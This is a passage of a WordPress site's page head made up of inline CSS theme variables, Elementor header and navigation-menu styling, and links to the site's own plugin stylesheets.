0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.875rem;--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.196), 1.125rem);--wp--preset--font-size--large: clamp(1.125rem, 1.125rem + ((1vw - 0.2rem) * 0.392), 1.375rem);--wp--preset--font-size--x-large: clamp(1.75rem, 1.75rem + ((1vw - 0.2rem) * 0.392), 2rem);--wp--preset--font-size--xx-large: clamp(2.15rem, 2.15rem + ((1vw - 0.2rem) * 1.333), 3rem);--wp--preset--font-family--manrope: Manrope, sans-serif;--wp--preset--font-family--fira-code: "Fira Code", monospace;--wp--preset--spacing--20: 10px;--wp--preset--spacing--30: 20px;--wp--preset--spacing--40: 30px;--wp--preset--spacing--50: clamp(30px, 5vw, 50px);--wp--preset--spacing--60: clamp(30px, 7vw, 70px);--wp--preset--spacing--70: clamp(50px, 7vw, 90px);--wp--preset--spacing--80: clamp(70px, 10vw, 140px);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 645px;--wp--style--global--wide-size: 1340px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.2rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.2rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.2rem;}:root :where(.is-layout-grid){gap: 1.2rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--manrope);font-size: var(--wp--preset--font-size--large);font-weight: 300;letter-spacing: -0.1px;line-height: 1.4;--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: var(--wp--preset--spacing--50);--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: var(--wp--preset--spacing--50);}a:where(:not(.wp-element-button)){color: currentColor;text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}h1, h2, h3, h4, h5, h6{font-weight: 400;letter-spacing: -0.1px;line-height: 1.125;}h1{font-size: var(--wp--preset--font-size--xx-large);}h2{font-size: var(--wp--preset--font-size--x-large);}h3{font-size: var(--wp--preset--font-size--large);}h4{font-size: var(--wp--preset--font-size--medium);}h5{font-size: var(--wp--preset--font-size--small);letter-spacing: 0.5px;}h6{font-size: var(--wp--preset--font-size--small);font-weight: 700;letter-spacing: 1.4px;text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--contrast);border-width: 0;color: var(--wp--preset--color--base);font-family: inherit;font-size: var(--wp--preset--font-size--medium);line-height: inherit;padding-top: 1rem;padding-right: 2.25rem;padding-bottom: 1rem;padding-left: 2.25rem;text-decoration: none;}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: color-mix(in srgb, var(--wp--preset--color--contrast) 85%, transparent);border-color: transparent;color: var(--wp--preset--color--base);}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){outline-color: var(--wp--preset--color--accent-4);outline-offset: 2px;}:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption){font-size: var(--wp--preset--font-size--small);line-height: 1.4;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-accent-1-color{color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-color{color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-color{color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-color{color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-color{color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-color{color: var(--wp--preset--color--accent-6) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-accent-1-background-color{background-color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-background-color{background-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-background-color{background-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-background-color{background-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-background-color{background-color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-background-color{background-color: var(--wp--preset--color--accent-6) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-accent-1-border-color{border-color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-border-color{border-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-border-color{border-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-border-color{border-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-border-color{border-color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-border-color{border-color: var(--wp--preset--color--accent-6) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-manrope-font-family{font-family: var(--wp--preset--font-family--manrope) !important;}.has-fira-code-font-family{font-family: var(--wp--preset--font-family--fira-code) !important;}
:root :where(.wp-block-columns-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-columns-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-columns-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-flex){gap: var(--wp--preset--spacing--50);}:root :where(.wp-block-columns-is-layout-grid){gap: var(--wp--preset--spacing--50);}
:root :where(.wp-block-post-date){color: var(--wp--preset--color--accent-4);font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button))){color: var(--wp--preset--color--accent-4);text-decoration: none;}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-navigation-link){font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-post-terms){font-size: var(--wp--preset--font-size--small);font-weight: 600;}:root :where(.wp-block-post-terms a){white-space: nowrap;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-site-tagline){font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-site-title){font-weight: 700;letter-spacing: -.5px;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-navigation){font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-list li){margin-top: 0.5rem;}
</style>
<style id='block-style-variation-styles-inline-css'>
:root :where(.is-style-post-terms-1--2 a:where(:not(.wp-element-button))){border-radius: 20px;border-color: var(--wp--preset--color--accent-6);border-width: 0.8px;border-style: solid;font-weight: 400;line-height: 2.8;padding-top: 5px;padding-right: 10px;padding-bottom: 5px;padding-left: 10px;text-decoration: none;}:root :where(.is-style-post-terms-1--2 a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
</style>
<style id='cf-frontend-style-inline-css'>
@font-face {
	font-family: 'prompt-thin';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
}
@font-face {
	font-family: 'Prompt-Meduim';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
}
@font-face {
	font-family: 'prompt-light';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
}
@font-face {
	font-family: 'Prompt-Extralight';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
}
@font-face {
	font-family: 'Prompt-ExtraBoldItalic';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
}
@font-face {
	font-family: 'leaguespartan-bold';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
}
@font-face {
	font-family: 'DBHeaventv';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
}
@font-face {
	font-family: 'DBHeaventMedv';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
}
@font-face {
	font-family: 'ABZEE';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
}
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://vveedigital.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.2.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-navigation-is-layout-1{justify-content:flex-end;}.wp-container-core-group-is-layout-1{flex-wrap:nowrap;gap:var(--wp--preset--spacing--10);justify-content:flex-end;}.wp-container-core-group-is-layout-2{flex-wrap:nowrap;justify-content:space-between;}.wp-container-core-group-is-layout-5{gap:0.2em;}.wp-container-core-group-is-layout-7{flex-wrap:nowrap;justify-content:space-between;}.wp-container-core-group-is-layout-10{flex-wrap:nowrap;justify-content:space-between;align-items:center;}.wp-container-core-group-is-layout-11{flex-wrap:nowrap;justify-content:space-between;align-items:center;}.wp-container-core-group-is-layout-12{flex-wrap:nowrap;justify-content:space-between;align-items:center;}.wp-container-core-group-is-layout-13{flex-wrap:nowrap;justify-content:space-between;align-items:center;}.wp-container-core-post-template-is-layout-1 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-post-template-is-layout-1 > * + *{margin-block-start:0;margin-block-end:0;}.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-navigation-is-layout-2{flex-direction:column;align-items:flex-start;}.wp-container-core-navigation-is-layout-3{flex-direction:column;align-items:flex-start;}.wp-container-core-group-is-layout-16{gap:var(--wp--preset--spacing--80);justify-content:space-between;align-items:flex-start;}.wp-container-core-group-is-layout-17{justify-content:space-between;align-items:flex-start;}.wp-container-core-group-is-layout-18{gap:var(--wp--preset--spacing--20);justify-content:space-between;}
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip: rect(1px,1px,1px,1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip: auto !important;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://vveedigital.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.7' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-28{--e-global-color-primary:#3E3E3E;--e-global-color-secondary:#656565;--e-global-color-text:#868686;--e-global-color-accent:#0D61FF;--e-global-typography-primary-font-family:"Bold";--e-global-typography-primary-font-size:35px;--e-global-typography-primary-font-weight:500;--e-global-typography-secondary-font-family:"Medium";--e-global-typography-secondary-font-size:30px;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Medium";--e-global-typography-text-font-size:25px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Medium";--e-global-typography-accent-font-size:25px;--e-global-typography-accent-font-weight:400;}.elementor-kit-28 button,.elementor-kit-28 input[type="button"],.elementor-kit-28 input[type="submit"],.elementor-kit-28 .elementor-button{font-family:"prompt-light", Sans-serif;color:#FFFFFF;background-color:#2688FF;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}
.elementor-4306 .elementor-element.elementor-element-a9188e6 > .elementor-container{min-height:100px;}.elementor-4306 .elementor-element.elementor-element-a9188e6:not(.elementor-motion-effects-element-type-background), .elementor-4306 .elementor-element.elementor-element-a9188e6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4306 .elementor-element.elementor-element-a9188e6{box-shadow:3px 3px 3px 0px rgba(0, 0, 0, 0.25);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4306 .elementor-element.elementor-element-a9188e6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4306 .elementor-element.elementor-element-1aeec7f img{width:80%;}.elementor-bc-flex-widget .elementor-4306 .elementor-element.elementor-element-f959951.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4306 .elementor-element.elementor-element-f959951.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4306 .elementor-element.elementor-element-c7e132a .hfe-nav-menu__toggle{margin:0 auto;}.elementor-4306 .elementor-element.elementor-element-c7e132a .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-4306 .elementor-element.elementor-element-c7e132a .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-4306 .elementor-element.elementor-element-c7e132a .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-4306 .elementor-element.elementor-element-c7e132a .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-4306 .elementor-element.elementor-element-c7e132a .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-4306 .elementor-element.elementor-element-c7e132a .menu-item a.hfe-menu-item, .elementor-4306 .elementor-element.elementor-element-c7e132a .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-4306 .elementor-element.elementor-element-c7e132a .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:15px;}body.rtl .elementor-4306 .elementor-element.elementor-element-c7e132a .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:15px;}.elementor-4306 .elementor-element.elementor-element-c7e132a nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:15px;}.elementor-4306 .elementor-element.elementor-element-c7e132a a.hfe-menu-item, .elementor-4306 .elementor-element.elementor-element-c7e132a a.hfe-sub-menu-item{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:400;}.elementor-4306 .elementor-element.elementor-element-c7e132a .menu-item a.hfe-menu-item, .elementor-4306 .elementor-element.elementor-element-c7e132a .sub-menu a.hfe-sub-menu-item{color:#323232FC;}.elementor-4306 .elementor-element.elementor-element-c7e132a .menu-item a.hfe-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-c7e132a .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-c7e132a .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-4306 .elementor-element.elementor-element-c7e132a .menu-item a.hfe-menu-item.highlighted,
								.elementor-4306 .elementor-element.elementor-element-c7e132a .menu-item a.hfe-menu-item:focus{color:#2D87DB;}.elementor-4306 .elementor-element.elementor-element-c7e132a .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-4306 .elementor-element.elementor-element-c7e132a .menu-item.current-menu-ancestor a.hfe-menu-item{color:#2D87DB;}.elementor-4306 .elementor-element.elementor-element-c7e132a .sub-menu,
								.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown,
								.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown-expandible,
								.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-4306 .elementor-element.elementor-element-c7e132a .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-c7e132a .elementor-menu-toggle:hover,
								.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#868686;}.elementor-4306 .elementor-element.elementor-element-c7e132a .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active
							{color:#2191FF;}.elementor-4306 .elementor-element.elementor-element-c7e132a .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active{background-color:#FFFFFF;}.elementor-4306 .elementor-element.elementor-element-c7e132a ul.sub-menu{width:220px;}.elementor-4306 .elementor-element.elementor-element-c7e132a .sub-menu a.hfe-sub-menu-item,
						 .elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-4306 .elementor-element.elementor-element-c7e132a .sub-menu li.menu-item:not(:last-child),
						.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none;}.elementor-4306 .elementor-element.elementor-element-3b12100 > .elementor-container{min-height:100px;}.elementor-4306 .elementor-element.elementor-element-3b12100{box-shadow:3px 3px 3px 0px rgba(0, 0, 0, 0.25);}.elementor-4306 .elementor-element.elementor-element-0a0a6f3 img{width:80%;}.elementor-bc-flex-widget .elementor-4306 .elementor-element.elementor-element-629f001.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4306 .elementor-element.elementor-element-629f001.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4306 .elementor-element.elementor-element-d10551a .hfe-nav-menu__toggle{margin-left:auto;}.elementor-4306 .elementor-element.elementor-element-d10551a .menu-item a.hfe-menu-item{padding-left:16px;padding-right:16px;}.elementor-4306 .elementor-element.elementor-element-d10551a .menu-item a.hfe-sub-menu-item{padding-left:calc( 16px + 20px );padding-right:16px;}.elementor-4306 .elementor-element.elementor-element-d10551a .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 40px );padding-right:16px;}.elementor-4306 .elementor-element.elementor-element-d10551a .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 60px );padding-right:16px;}.elementor-4306 .elementor-element.elementor-element-d10551a .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 80px );padding-right:16px;}.elementor-4306 .elementor-element.elementor-element-d10551a .menu-item a.hfe-menu-item, .elementor-4306 .elementor-element.elementor-element-d10551a .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-4306 .elementor-element.elementor-element-d10551a .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:15px;}body.rtl 